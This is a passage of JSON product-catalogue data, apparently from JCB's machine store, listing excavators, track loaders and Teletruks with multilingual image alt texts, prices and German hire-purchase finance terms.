Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131"},{"altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132"},{"altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135"},{"altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134"},{"altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4,6],"prices":[{"countryId":1,"amount":45838},{"countryId":4,"amount":49033}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,035.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,921.00"},{"name":"HirePurchaseBalanceToFinance","value":"£44,289.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.35"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"36c-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136"},{"altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137"},{"altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138"},{"altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£110,423.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,059.80"},{"name":"HirePurchaseBalanceToFinance","value":"£99,538.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,911.13"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"90z-2midibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157"},{"altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158"},{"altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£105,963.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,613.80"},{"name":"HirePurchaseBalanceToFinance","value":"£95,524.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,834.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86cmidibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162"},{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163"},{"altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166"},{"altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164"},{"altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":99069},{"countryId":4,"amount":105963}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£104,816.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,499.10"},{"name":"HirePurchaseBalanceToFinance","value":"£94,491.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,814.24"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"85z-2-pro","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167"},{"altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171"},{"altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169"},{"altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168"},{"altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"countryIds":[4,2],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"400t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173"},{"altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174"},{"altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169"},{"altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":72996}],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£77,888.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,806.30"},{"name":"HirePurchaseBalanceToFinance","value":"£70,256.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,348.93"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-23d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit das geladene Material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":77888}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£87,324.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£8,749.90"},{"name":"HirePurchaseBalanceToFinance","value":"£78,749.10"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,511.98"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184"},{"altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185"},{"altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188"}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"countryIds":[4],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-150x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200"},{"altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":999999999999},{"countryId":4,"amount":166849}],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de220x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204"},{"altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-245xr","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475"},{"altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474"},{"altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480"},{"altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477"},{"altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit Schutt"},{"isoCode":"en-GB","text":"7"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403e","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785"},{"altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784"},{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der 